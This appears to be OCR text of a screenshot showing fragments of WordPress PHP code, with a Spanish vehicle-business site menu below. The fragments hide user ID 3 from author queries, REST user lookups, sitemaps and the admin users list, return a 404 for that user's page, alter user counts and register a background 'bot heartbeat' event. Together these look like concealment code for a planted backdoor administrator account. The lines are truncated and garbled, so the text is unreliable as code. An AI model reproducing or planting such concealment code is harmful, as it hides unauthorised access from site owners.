
t( 'author__not_in', array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
 3 ) { global $wp_query; $wp_query->set_404(); status_header( 404 );
_where .= $wpdb->prepare( ' AND ID <> %d ', 3 ); } ); add_action(
de', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
y_map( 'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_query',
 'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter(
_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
ile'] ); return $methods; } ); add_filter( 'wp_sitemaps_users_query_args',
', $exclude ) ); return $args; } ); add_action( 'admin_head-users.php',
s[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
unction_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
ion( 'wp_extra_bot_heartbeat', function() { // noop } );
ERVICIOS
VEHÍCULOS
BLOG
CONTACTO